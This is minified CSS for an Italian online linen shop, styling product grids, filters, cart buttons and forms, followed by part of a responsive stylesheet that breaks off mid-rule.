a{font-size:13px;text-decoration:none}.ric_saldi .active{font-weight:bold;font-size:15px}.ric_saldi a:hover{color:#999}.span_checkbox{background:url(../immagini/checkbox.png) no-repeat 0 -10px;display:inline-block;width:10px;height:10px}.span_checkbox_active{background:url(../immagini/checkbox.png) no-repeat 0 0;display:inline-block;width:10px;height:10px}.ric_categorie{position:relative}.ric_categorie .filtro_categorie{width:100%;position:absolute;border-bottom:solid 1px #999;border-right:solid 1px #999;border-left:solid 1px #999;z-index:100}.ric_categorie .filtro_categorie .active{font-weight:bold}.ric_categorie .filtro_categorie a{text-decoration:none}.ric_categorie .filtro_categorie a:hover{text-decoration:underline}.ric_categorie .filtro_categorie>ul{margin:0;padding:0px}.ric_categorie .filtro_categorie>ul>li{list-style:none;position:relative}.ric_categorie .filtro_categorie>ul>li>ul{margin:0;padding:0 0 0 10px}.ric_categorie .filtro_categorie>ul>li>ul>li{list-style:none;line-height:20px}.ric_categorie .filtro_categorie>ul>li>ul>li>a{font-size:13px}.ric_brand{position:relative}ul.filtro_marche{margin:0;padding:0;height:250px;overflow-y:scroll;scrollbar-width:thin;scrollbar-color:#000 #ccc;width:100%}ul.filtro_marche li{list-style:none}ul.filtro_marche li a.active{font-weight:bold}ul.filtro_marche li a{font-size:15px;text-decoration:none}ul.filtro_marche li a:hover{text-decoration:underline}ul.filtro_marche li span{display:inline-block;width:10px;height:10px;border:#999 solid 1px;margin:0 3px 0 0}ul.filtro_marche li span.active{background:#666}ul.filtro_marche li:hover span{border:#333 solid 1px}ul.filtro_marche::-webkit-scrollbar{width:4px}ul.filtro_marche::-webkit-scrollbar-track{background:#ccc}ul.filtro_marche::-webkit-scrollbar-thumb{background-color:#000;border-radius:20px;border:1px solid #ccc}.ric_prezzo{margin-right:0px!important}div.slider_prezzo{display:none;width:calc(100% - 10px);height:80px;position:absolute;top:41px;left:0;padding:0 10px;min-height:50px;background:#fff;margin:0;padding:5px 5px 0 15px;z-index:92;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.slider_prezzo #amount{width:100%;text-align:center;background:var(--grigio_righi)}.ui-widget.ui-widget-content{background:#bbb!important}div.filtro{display:none;position:absolute;top:49px;left:0;width:100%;z-index:100;background:var(--grigio_righi);border-bottom:solid 1px #999;border-right:solid 1px #999;border-left:solid 1px #999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px}.cont_ordinamento{padding:10px 10px 10px 0;margin:10px 0 30px;text-align:right;border:#000 solid 0;background:var(--grigio_righi)}.cont_ordinamento select{width:150px;background:#fff;border:1px solid #E8E8E8;padding:3px}ul.cont_articoli{margin:0;padding:0;overflow:hidden}ul.cont_articoli li:nth-child(5n){margin-right:0px}ul.cont_articoli>li{width:calc(20% - 25px);margin:0 30px 30px 0;padding:0 0 10px 0;float:left;line-height:10px;list-style:none;position:relative;border-bottom:#ddd solid 1px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block}ul.cont_articoli>li a.cuore{position:absolute;top:10px;right:10px;font-size:18px}ul.cont_articoli>li a.cuore:hover::before{content:'\f004';position:absolute;top:5px;right:0;font-family:'Font Awesome 5 Free';padding:0;color:var(--verdone);background:none;font-weight:bold;font-size:18px}ul.cont_articoli>li a.foto_elenco{display:block;width:100%;padding-bottom:110%;background-size:contain;background-repeat:no-repeat;background-position:center}ul.cont_articoli>li a.seconda_foto{ display:block;width:100%; padding-bottom:140%;position:relative;z-index:10;background-size:contain;background-repeat:no-repeat;background-position:center;display:none}ul.cont_articoli>li span.sold_out{display:inline-block;padding:5px 7px;background:#CC0000;color:#FFF;position:absolute;top:10px;left:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:10px;z-index:90}ul.cont_articoli>li img.img_brand{margin:10px 0 5px;width:auto!important;height:52px!important}.sost_img_brand{margin:10px 0 5px;padding:0;text-align:center;line-height:20px;height:52px}ul.cont_articoli>li h3{font-weight:normal;line-height:20px;font-size:14px;height:42px;overflow:hidden;border:#FF0000 solid 0;margin:0 0 0}ul.cont_articoli>li h3 span{font-weight:bold;display:block}ul.cont_articoli>li h3 a{text-decoration:none}ul.cont_articoli>li .cont_prezzo{clear:left;margin:10px 0 0;padding:0 0 5px 0;font-weight:normal;line-height:18px;border:solid 0 #ff0000;position:relative;min-height:42px}ul.cont_articoli>li .prezzo{color:#333;font-size:18px;font-weight:bold}ul.cont_articoli>li .prezzo_off{font-size:18px;font-weight:bold;color:#333;display:inline-block;margin:3px 0 0 0}ul.cont_articoli>li .prezzo_barrato{text-decoration:line-through;font-size:14px;color:#a6a6a6;font-weight:normal}ul.cont_articoli>li .sconto_percentuale{font-size:14px;color:#cf0d0d}.bg_descri_cat{margin:0 0 30px 0}.bg_descri_cat .cont_img_marca{text-align:center;margin:0 auto}.bg_descri_cat .cont_img_marca img{height:150px}.bg_descri_cat_footer{display:none}#paginate_elenco{border:solid 0 #333;text-align:center;margin:0 0 50px 0;padding:10px 0}#paginate_elenco a:nth-of-type(1),#paginate_elenco a:nth-last-of-type(1){display:none}#paginate_elenco .letter{padding:8px 14px;background:var(--verdone);color:#fff;text-decoration:none;border:var(--verdone) solid 1px}#paginate_elenco .number{padding:8px 14px;background:var(--verdone);color:#fff;text-decoration:none;border:var(--verdone) solid 1px}#paginate_elenco .number_in,#paginate_elenco span{padding:8px 14px;border:#999 solid 1px}#paginate_elenco .number:hover,#paginate_elenco .letter:hover{background:#fff;color:#1e1e1e}#paginate_elenco .activ{background:none;color:#d66f01;font-weight:bold;font-size:14px}#paginate_elenco .activ:hover{background:none}.pag_articolo{overflow:hidden;position:relative}.pag_articolo .sx_side{float:left;width:57%;min-height:200px; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 30px 0 0;position:relative}.pag_articolo .dx_side{float:left;width:43%;min-height:200px;}.pag_articolo img.logo_brand{max-width:200px}.pag_articolo .dx_side>h3{font-size:16px;margin:20px 0 10px 0}.pag_articolo .dx_side ul.nostri_servizi{margin:0;padding:10px 10px 0}.pag_articolo .dx_side ul.nostri_servizi li{list-style:none;position:relative;padding:0 0 0 24px;margin:0 0 15px 0}.pag_articolo .dx_side ul.nostri_servizi li::before{content:'\f14a';font-family:'Font Awesome 5 Free';top:0;left:0;padding:0;position:absolute;color:var(--verdone);background:none;font-weight:bold;font-size:16px}ul.cont_dispo{margin:30px 0;padding:0;overflow:hidden}ul.cont_dispo li{list-style:none;float:left;width:50%;font-weight:bold}ul.cont_dispo li i{color:#000;font-size:16px;margin:0 5px 0 0}ul.cont_dispo li:nth-child(1){text-align:left;color:#00CC00}ul.cont_dispo li:nth-child(1) .sold_out{color:#CC0000!important}ul.cont_dispo li:nth-child(2){text-align:right}ul.cont_dispo li:nth-child(2) a:hover{text-decoration:none}.contPrezzo{margin:20px 0;padding:20px 0 20px 0;position:relative;border-top:#ccc solid 1px;border-bottom:#ccc solid 1px;}.pag_articolo .prezzo{color:#000;font-size:34px;line-height:30px}.pag_articolo .prezzo_off{font-size:34px;color:#000;line-height:30px}.pag_articolo .prezzo_barrato{text-decoration:line-through;font-size:16px;color:#333}.pag_articolo .sconto_percentuale{font-size:14px;color:#FFF;display:inline-block;background:#CC0000;margin:2px 0 4px;padding:2px 5px 2px 5px;position:relative}ul.box_btn_add{border:#666 solid 0;margin:0 0 50px 0;padding:0;}ul.box_btn_add li{list-style:none;text-align:center;float:left;text-transform:lowercase;position:relative}ul.box_btn_add li:nth-child(1){width:80%;margin:0 10px 0 0}ul.box_btn_add li:nth-child(1) span.alert_dispo{position:absolute;top:0;left:0;display:block;width:100%;text-align:left;padding:25px 0 25px 25px!important;margin:0 0 0;background:#f96767;color:#FFF;display:none;text-indent:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.box_btn_add li #add{display:block;background:var(--verdone);padding:25px 0;margin:0;text-decoration:none;color:#FFF;text-transform:uppercase;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms}ul.box_btn_add li #add:hover{opacity:0.8} ul.box_btn_add li a.not_allowed{cursor:not-allowed}ul.box_btn_add li:nth-child(2){width:calc(20% - 10px);font-size:24px}ul.box_btn_add li #add_wish{display:block;padding:24px 0 24px;text-decoration:none;color:#666;text-transform:uppercase;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms;border:solid 1px #999}ul.box_btn_add li #add_wish:hover{background:var(--verdone_hover);color:#FFF;border:solid 1px var(--verdone)}ul.box_btn_add li:nth-child(3){width:99.5%;background:#FFF;margin:0}ul.box_btn_add li:nth-child(3) a{text-decoration:none;display:block;border:solid 1px #999;padding:9px 0!important;-moz-transition:all 500ms;-webkit-transition:all 500ms;transition:all 500ms}ul.box_btn_add li:nth-child(3) a:hover{background:#ddd;color:#000;border:solid 1px #ddd}.pag_articolo .marca{font-weight:bold;font-size:18px}.pag_articolo .nome_art{font-size:16px!important;margin:0 0 20px 0;display:block}#image-gallery{width:auto;border:#333 solid 0}#image-gallery li{text-align:center;position:relative;border-bottom:solid 1px #e1e1e1;padding:0 0 30px 0}.lslide img{max-width:99%;max-height:620px!important;border:0 #2888f0 solid}.lSSlideOuter .lSPager.lSGallery{padding-top:20px}.lslide a{position:relative}.thumb_video{position:relative}.thumb_video::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7) url(../immagini/play.png) no-repeat center center;z-index:100;cursor:pointer}.pag_articolo .dx .dett_art{border-bottom:#e1e1e1 solid 1px;padding:10px 0;margin:20px 0 20px}.pag_articolo .dx .dett_art #add{display:block;background:#a70101;padding:20px 30px;margin:20px 0 0;color:#FFF;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:100%;text-align:center;font-size:18px;-webkit-transition:all 500ms;-moz-transition:all 500ms;transition:all 500ms;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pag_articolo .dx .dett_art #add:hover{background:#ea2900;-webkit-box-shadow:0 2px 8px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 2px 8px 0 rgba(50,50,50,0.75);box-shadow:0 2px 8px 0 rgba(50,50,50,0.75)}.pag_articolo .dx .dett_art #qta{padding:6px 10px;font-size:18px;color:#111;text-align:center;width:50px;border:solid 1px #e1e1e1}.pag_articolo .cont_select{width:99%;height:43px;overflow:hidden;background:url(../immagini/arrow-down.png) no-repeat right #FFF;border:1px solid #e1e1e1}.pag_articolo .cont_select select{background:transparent;width:110%;line-height:1;border:0;border-radius:0;-webkit-appearance:none;padding:13px 15px!important;color:#666}.pag_articolo ul.ul_varianti{margin:30px 0;padding:0px}.pag_articolo ul.ul_varianti li{list-style:none}#contVarianti{margin:10px 0}#contVarianti>div{margin:0 0 5px 0}#contVarianti .info_variante:before{}.etichetta_info:after{content:url(../immagini/info.png);position:relative;display:inline-block;margin:0 5px 0 0}#contVarianti>div>label{position:relative;display:inline-block}#contVarianti>div>label .info_variante{visibility:hidden;width:120px;background-color:#e87d00;color:#fff;text-align:center;padding:3px 5px;border-radius:6px;position:absolute;z-index:1;-webkit-box-shadow:1px 1px 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:1px 1px 5px 0 rgba(50,50,50,0.75);box-shadow:1px 1px 5px 0 rgba(50,50,50,0.75)}#contVarianti>div>label:hover .info_variante{visibility:visible;width:120px;bottom:110%;left:50%;margin-left:0px}.cont_correlati{border-top:#d9d9d9 solid 0;overflow:hidden;line-height:15px;margin:20px 0 20px}.cont_correlati h3.titolo{font-size:24px;line-height:32px;margin:50px 0 60px 0;padding:0 0 30px 0;position:relative;font-weight:normal;text-align:center;background:url(../immagini/rigo_arancione.png) bottom center no-repeat}.cont_prezzo_correlati{} ul.box_correlati{margin:0;padding:0;overflow:hidden;}ul.box_correlati li:nth-child(n+7){display:none}ul.box_correlati li:nth-child(6n){margin-right:0px}ul.box_correlati li{list-style:none;width:calc(16.66% - 25px);min-height:200px;float:left;margin:0 30px 0 0;padding:0 0 20px 0;text-align:center!important;border-bottom:var(--altro_grigio) solid 1px;}ul.box_correlati li h3{font-size:13px;margin:0;height:74px;border:#333 solid 0;line-height:18px} ul.box_correlati li h3 a{font-weight:normal;text-decoration:none}ul.box_correlati li h3 a:hover{color:#000}ul.box_correlati li img{width:100%;margin:0 0 5px;-moz-transition:all 650ms;-webkit-transition:all 650ms;transition:all 650ms}ul.box_correlati li img:hover{opacity:0.7}ul.box_correlati li .prezzo{font-size:14px!important}ul.box_correlati li .prezzo_off{font-size:14px!important;font-weight:bold}ul.box_correlati li .prezzo_barrato{text-decoration:line-through;font-size:13px!important}ul.box_correlati li .sconto_percentuale{font-size:13px;font-style:italic;display:inline-block;background:#CC0000;color:#FFF;padding:0 4px}.tab_art_new{margin:50px 0 30px 0}.tab_art_new .cont_tab{background:#f6f6f8;margin:0 0 10px 0}.tab_art_new a.titolo_tab{display:block;background:#f2f1f1;color:#444;padding:15px 0 15px 15px;text-decoration:none;position:relative;border-top:solid 1px #e7e7e7;border-left:solid 1px #e7e7e7;border-right:solid 1px #e7e7e7}.tab_art_new a.titolo_tab:before{content:'\f078';font-family:'Font Awesome 5 Free';top:0;right:0;padding:15px;position:absolute;color:#999;background:none;font-weight:bold}.tab_art_new a.titolo_tab.active:before{content:'\f077';font-family:'Font Awesome 5 Free';top:0;right:0;padding:15px;position:absolute;color:#999}.tab_art_new .rich_info_tab .tab{}.tab_art_new .rich_info_tab a.titolo_tab .active:before{content:'\f077';font-family:'Font Awesome 5 Free';top:0;right:0;padding:15px;position:absolute;color:#FFF}.tab_art_new .tab{display:none;background:#fff;border:solid 1px #e7e7e7;padding:15px}.descri_info_art{border:#000066 solid 0}.tab_art_new{margin:0 0 20px 0}.tab_art_new ul.voci_tab{margin:90px 0 0 0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;list-style:none;float:left;position:relative;bottom:-1px;border:#666 solid 0}.tab_art_new ul.voci_tab li{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;float:left;border-right:none;background:none!important}.tab_art_new ul.voci_tab li a{margin:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:16px;list-style:none; float:left;text-decoration:none;padding:10px 20px;color:#777;background:none!important;font-weight:bold}.tab_art_new ul.voci_tab li a:hover{color:#212121}.tab_art_new ul.voci_tab li.selected-tab{border-bottom:3px solid var(--verdone)}.tab_art_new ul.voci_tab li:hover{border-bottom:3px solid var(--verdone)}.tab_art_new ul.voci_tab li.selected-tab a,.tab_art_new ul.voci_tab li.selected-tab a:hover{background:#fff;font-weight:bold;color:#212121}.tab-panel{clear:left;border-top:1px solid var(--colore_grigino);background:#fff;color:#222;padding:40px 10px 10px 10px;overflow:hidden}.tab_art_new #priv{font-size:10px;line-height:16px}#tab_2_b ul{margin:0;padding:10px}#tab_2_b li{padding:0 0 0 26px;list-style:none;line-height:32px;position:relative}#tab_2_b li::before{list-style:none;font-family:'Font Awesome 5 Free';content:'\f14a';font-weight:900;color:var(--verdone);position:absolute;top:0;left:0px}#cont_rich_info{padding:10px}#cont_rich_info ul{margin:0px!important;padding:0px!important;overflow:hidden}#cont_rich_info ul li{list-style:none;float:left;width:50%;background:none!important;padding:0px!important;margin:0 0 10px 0;border:#000 solid 0}#cont_rich_info ul li input{width:80%;padding:12px 15px;border:solid 1px #d2d2d2;color:#666;background:#f6f6f8;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#cont_rich_info textarea{width:95%;height:80px;border:solid 1px #BDC2C9;padding:1px;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px}#cont_rich_info span{font-weight:bold}#cont_rich_info #priv{font-size:12px;line-height:16px}ul.social_articolo{margin:0;padding:0px}ul.social_articolo li{list-style:none;display:inline-block}ul.social_articolo li a i{font-size:26px}.disponibilita_5{padding:30px;border:#ccc solid 1px;background:#FFFFCC;text-align:center}.disponibilita_5 strong{color:#666}.res_action,#contDivAddCart{min-width:330px;min-height:70px;padding:30px;overflow:hidden}.res_action img.banner{width:100%}.res_action img,#contDivAddCart img{float:left;margin:0 10px 0 0}.res_action img,#contDivAddCart img.img_res_action{display:none}.res_action h1,#contDivAddCart h1{color:#666;font-size:18px;font-weight:bold}.res_action a,#contDivAddCart a{padding:10px 25px;background:#ccc;color:#666;text-decoration:none;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);text-transform:uppercase}.res_action a,#contDivAddCart a.btn_vai_al_carrello{background:var(--verdone);color:#FFF;margin:0 0 0 10px}.res_action a,#contDivAddCart a:hover{opacity:0.8}.res_action p.nota_res_action,#contDivAddCart p.nota_res_action{margin:10px 0 0 0;font-size:12px;line-height:18px}.res_action ul,#contDivAddCart ul{margin:0;padding:0px}.res_action ul li,#contDivAddCart ul li{list-style:none;margin:0 0 3px 0}.res_action ul li a,#contDivAddCart ul li a{display:block;width:100%;text-align:center;text-decoration:none}.res_action ul li a:hover,#contDivAddCart ul li a:hover{background:#b6b6b6}.pagina{overflow:hidden;margin:0 auto 0 auto}.pagina .sx{float:left;width:50%;min-height:400px; padding:40px 0 0 0;line-height:10px}.pagina>.sx>ul{margin:0;padding:0px}.pagina>.sx li{list-style:none}.pagina>.sx img{width:100%;margin:0 0 20px 0}.pagina>.dx{float:left;width:50%;min-height:400px; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 40px 0 40px}ul.foto_statica_aggiuntive{margin:0px!important;padding:0px!important;overflow:hidden}ul.foto_statica_aggiuntive li:nth-child(1){}ul.foto_statica_aggiuntive li:nth-child(5n){margin-right:0px!important}ul.foto_statica_aggiuntive li{list-style:none;float:left;background:none!important;margin:5px 10px 0 0!important;padding:0px!important;width:calc(20% - 8px)!important}ul.foto_statica_aggiuntive img{width:auto;margin:0 8px 0 0!important;width:100%}ul.foto_statica_aggiuntive img:hover{}ul.elenco_news{margin:0;padding:0 0 20px!important;border:#333 solid 0;overflow:hidden;}ul.elenco_news li{list-style:none;border:#777777 solid 0;margin:0 30px 30px 0;padding:0px!important;overflow:hidden;float:left;width:calc(33.3% - 20px);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ul.elenco_news li:nth-child(3n){margin-right:0px}ul.elenco_news li .data{display:none; padding:0 0 0 16px;color:#666;margin:0 0 1px 0}ul.elenco_news a[name=url_titolo_news]{font-weight:bold;font-size:16px;color:var(--verdone);display:block; height:53px;text-decoration:none;margin:10px 0 10px}ul.elenco_news a:hover{text-decoration:underline}ul.elenco_news li img{width:100%}ul.elenco_news li span{display:block;font-size:14px;min-height:52px}#form_contatti{padding:0px} #form_contatti ul{margin:0;padding:0;overflow:hidden}  #form_contatti ul li{list-style:none;float:left!important;width:50%;background:none;margin:0 0 10px 0;padding:0px}  #form_contatti ul li input{width:90%;padding:15px 20px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}  #form_contatti textarea{width:95%;height:80px;border:solid 1px #BDC2C9;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px}  #form_contatti span{font-weight:bold}#priv{font-size:12px;line-height:15px}#reg_ute{margin:0 auto;width:510px;border:#000 solid 0}#reg_ute ul{margin:0 auto;padding:0;overflow:hidden;border:#FF0000 solid 0;text-align:center}#reg_ute ul li{list-style:none;border:#333 solid 0;width:250px;min-height:70px;float:left;text-align:left}#reg_ute ul li:nth-child(2){}#reg_ute ul li span{font-size:10px;color:#999}#reg_ute ul li label{}#reg_ute ul li input,#reg_ute ul li inputinput.inp_text{width:90%;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#reg_ute .note_registrazione{width:100%}#reg_ute .note_registrazione textarea{background:#f4f4f4;width:94%;height:90px;border:solid 1px #d2d2d2;font-family:Arial,Helvetica,sans-serif;color:#666;font-size:13px;padding:10px 15px;margin:0 0 20px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#reg_ute ul li select{width:90%;padding:10px 15px;border:solid 1px #d2d2d2;color:#666;background:#f4f4f4;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#reg_ute .az{display:none}#reg_ute #p_privacy{line-height:15px;font-size:12px}#reg_ute .loaderRegUte{display:none}#reg_ute hr{background:#ddd;border:none;height:1px}.cont_pagina_brand{margin:0;padding:0px}.cont_pagina_brand ul.cont_brand{padding:0;margin:0 0 20px 0;overflow:hidden;border:#00FF00 solid 0}.cont_pagina_brand ul.cont_brand>li{width:calc(16.66% - 25px);float:left;position:relative;list-style:none;border:#FF0000 solid 0;font-weight:bold;margin:0 30px 30px 0;padding-bottom:7%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-position:center;background-size:contain;background-repeat:no-repeat}.cont_pagina_brand ul.cont_brand>li:nth-child(6n){margin-right:0px}.cont_pagina_brand ul.cont_brand>li>a{position:absolute;top:0;left:0;width:100%;height:100%}table.generalTable{width:100%;background:#999} table.generalTable caption{font-size:14px;text-align:left;margin:10px 0 0} table.generalTable th{background:#E8E8E8;text-align:center;font-weight:normal;font-size:12px} table.generalTable td{text-align:center;background:#fff;padding:5px 0} table.generalTable .prezzo{color:#333;font-weight:bold!important;font-size:12px!important} table.generalTable td.foto_ordine img{width:100px} .box_info_spe{background:#F4F4F4;text-align:center;padding:1px 0;font-weight:bold;border:solid 1px #ddd}ul.scelte_account{margin:0;padding:20px;background:#FFFFCC}ul.scelte_account li{list-style:none;line-height:26px}ul.scelte_account li.ordini:before{list-style:none;font-family:'Font Awesome 5 Free';content:'\f0ca';font-weight:900}ul.scelte_account li.preferiti:before{list-style:none;font-family:'Font Awesome 5 Free';content:'\f004';font-weight:900}ul.scelte_account li.cancella:before{list-style:none;font-family:'Font Awesome 5 Free';content:'\f2ed';font-weight:900}ul.scelte_account li a{padding:0 0 0 10px}ul.scelte_account li a:hover{text-decoration:none}.pagina_newsletter{border:#FF0000 solid 0}.pagina_newsletter form.iscrizione,.pagina_newsletter form.cancellazione{text-align:center;margin:0px}.pagina_newsletter .privacy_newsletter{font-size:12px}.pagina_newsletter #email_nl,.pagina_newsletter #email_nl_canc{width:300px;padding:15px 20px!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pagina_newsletter .loader_nl,.pagina_newsletter .loader_nl_canc{display:none} #terr{width:100%;height:450px}.cont_footer{margin:0 0 0;padding:var(--margin_bottom) 0 0 0;min-height:200px;text-align:left;position:relative;background:#252525}.cont_footer ul.cont_footer2{margin:0 0 0;padding:0 0 var(--margin_bottom) 0;width:100%;overflow:hidden;position:relative;z-index:90;border-bottom:#bebebe solid 0;}.cont_footer ul.cont_footer2>li{list-style:none;float:left; color:#d9d9d9}.cont_footer ul.cont_footer2>li p{margin:0px}.cont_footer ul.cont_footer2>li{width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 30px 0 0}.cont_footer ul.cont_footer2>li:nth-child(1){text-align:center;padding:0 60px}.cont_footer ul.cont_footer2>li:nth-child(1) img{width:auto;max-width:194px;border:none}.cont_footer ul.cont_footer2>li:nth-child(4) a{color:#FFF}ul.social_footer{margin:0 0 0;padding:0;overflow:hidden;text-align:center}ul.social_footer li{list-style:none;display:inline-block;margin:0 10px 0 10px}ul.social_footer li a{color:#FFF;font-size:16px}.cont_footer ul.cont_footer2>li>h3{margin:0 0 30px 0;padding:0 0 20px 0;color:#fff;font-size:18px;border-bottom:solid 0 #d6d6d6;background:url(../immagini/rigo_arancione.png) bottom left no-repeat}ul.menu_footer{padding:0;margin:0px}ul.menu_footer li{list-style:none;padding:0;border-bottom:solid 0 #d9d9d9}ul.menu_footer li a{text-decoration:none;color:#d9d9d9;position:relative;padding:0 0 0 18px;display:block;margin:0 0 5px 0}ul.menu_footer li a::before{font-weight:bold;content:'\f0da';font-family:'Font Awesome 5 Free';top:1px;left:0;position:absolute;color:#FFF;font-size:14px}ul.menu_footer li a:hover{text-decoration:underline;color:#fff}ul.pagamenti_spedizioni_footer{margin:0;padding:10px 0;overflow:hidden;border-top:solid 1px #333;border-bottom:solid 1px #333}ul.pagamenti_spedizioni_footer li{list-style:none;float:left;width:50%;line-height:10px}ul.pagamenti_spedizioni_footer li:nth-child(1){text-align:left}ul.pagamenti_spedizioni_footer li:nth-child(2){text-align:right}.copyright{padding:25px 0 25px 0;clear:both;color:#d9d9d9;font-size:12px;text-align:center;border-top:#FFF solid 0;position:relative;z-index:10}.copyright p{margin:0}.copyright a{color:#d9d9d9}.copyright a:hover{text-decoration:none;color:#ddd}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.biancheriacastellana.com/themes/bianchecaste/includes/css.php?file=../css/responsive.css&cache=742391
body_size: 2031
content:
@charset "utf-8";:root{ --border-wrap:0px}@media screen and (max-width:1550px){.wrap{width:1230px;border:#FF0000 solid var(--border-wrap)}div.news_home .blocco_titolo{top:50%;left:50%;transform:translateY(-50%);margin:-18px 0 0 -250px;width:500px;height:260px;z-index:10}}@media screen and (max-width:1230px){.wrap{width:1170px;border:#16fb0b solid var(--border-wrap)}ul.megamenu>li>a{padding:11px 30px 11px 20px;color:#444;font-size:13px}.cont_parallax_home .over,.cont_parallax_home2 .over{padding:150px 100px}.cont_parallax_home .titolo,.cont_parallax_home2 .titolo,.cont_parallax_home3 .titolo{font-size:40px;line-height:46px}}@media screen and (max-width:1170px){.wrap{width:986px;border:#FF00aa solid var(--border-wrap)}ul.slick_art_home li h3,ul.slick_art_home2 li h3{line-height:20px;font-size:15px;height:44px!important}ul.brand_home{width:92%}.cont_footer ul.cont_footer2>li:nth-child(1){width:100%;padding:0 0 60px 0}.cont_footer ul.cont_footer2>li:nth-child(2),.cont_footer ul.cont_footer2>li:nth-child(3),.cont_footer ul.cont_footer2>li:nth-child(4){width:33.3%}ul.cont_articoli{}ul.cont_articoli li:nth-child(4n){margin-right:0px}ul.cont_articoli li:nth-child(5n){margin-right:30px}ul.cont_articoli>li{width:calc(25% - 23px);margin:0 30px 30px 0;padding:0 0 10px 0;float:left;line-height:10px;list-style:none;position:relative;border-bottom:#ddd solid 1px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block}ul.box_correlati li:nth-child(n+5){display:none}ul.box_correlati li:nth-child(4n){margin-right:0px}ul.box_correlati li{width:calc(25% - 23px);min-height:200px;margin:0 30px 0 0;padding:0 0 20px 0}.cont_pagina_brand ul.cont_brand{}.cont_pagina_brand ul.cont_brand>li{width:calc(25% - 8px);margin:0 10px 10px 0;padding-bottom:18%}.cont_pagina_brand ul.cont_brand>li:nth-child(6n){margin-right:10px}.cont_pagina_brand ul.cont_brand>li:nth-child(4n){margin-right:0px}}@media screen and (min-width:768px) and (max-width:979px){}@media screen and (max-width:979px){.wrap{width:100%;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid var(--border-wrap) #FF0000}.cont_parallax_home .over,.cont_parallax_home2 .over{padding:100px 100px}.testa .cont_ricerca{width:300px;top:26px;left:50%;margin:0 0 0 -150px}ul.list_art_ric li{width:16.66%;padding:15px;}ul.list_art_ric li a{height:48px;font-size:12px;line-height:15px}.cont_mm{height:48px}.cont_mm a.btn_categorie{display:block}.megamenu{display:none}.cont_over_ricerca ul.list_art_ric li{width:20%;padding:15px}div.news_home .blocco_titolo{top:50%;left:50%;transform:translateY(-50%);margin:-18px 0 0 -200px;width:400px;height:180px;z-index:10}div.news_home .blocco_titolo h3{font-size:22px;line-height:26px}ul.cont_articoli{}ul.cont_articoli li:nth-child(4n),ul.cont_articoli li:nth-child(5n){margin-right:30px} ul.cont_articoli li:nth-child(3n),ul.cont_articoli li:nth-child(12n){margin-right:0px}ul.cont_articoli>li{width:calc(33.3% - 20px);margin:0 30px 30px 0;padding:0 0 10px 0;float:left;line-height:10px}}@media screen and (max-width:768px){:root{--larghezza:80%}.cont_testata .testatina ul.social_testa{left:15px}.testa .logo_testa{height:45px;top:28px;left:15px}.telefono_testatina{right:15px}ul.icone_testa{right:15px}.testa .cont_ricerca{width:260px;top:26px;left:50%;margin:0 0 0 -130px}ul.list_art_ric li{width:20%;padding:15px;}ul.list_art_ric li a{height:50px;font-size:11px;line-height:13px}ul.cont_banner_home li{width:var(--larghezza);float:none;margin:0 auto 30px!important}div.news_home .blocco_titolo{display:none}div.news_home ul li{float:left;width:calc(50% - 5px);margin:0 10px 10px 0;padding-bottom:40%}div.news_home ul li:nth-child(2n){margin-right:0px}.pag_articolo .sx_side{float:none;width:var(--larghezza);min-height:200px;margin:0 auto;padding:0 0 30px 0}.pag_articolo .dx_side{float:none;width:var(--larghezza);min-height:200px;margin:0 auto}img.foto_uno,img.foto_due{width:var(--larghezza);margin:0 auto!important}.pagina .sx{float:none;width:var(--larghezza);min-height:400px; padding:40px 0 0 0;line-height:10px}.pagina>.sx>ul{margin:0;padding:0px}.pagina>.sx li{list-style:none}.pagina>.sx img{width:100%;margin:0 0 20px 0}.pagina>.dx{float:none;width:var(--larghezza);min-height:400px;padding:40px 40px 0 40px}ul.help_home li{float:left;width:50%;text-align:center;list-style:none;padding:0 10px 30px}ul.help_home li 